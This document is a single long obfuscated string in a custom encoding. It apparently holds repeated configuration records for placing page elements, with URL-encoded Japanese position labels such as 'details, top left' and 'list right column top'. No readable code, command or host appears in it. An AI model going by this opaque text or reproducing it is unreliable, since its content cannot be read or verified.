1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng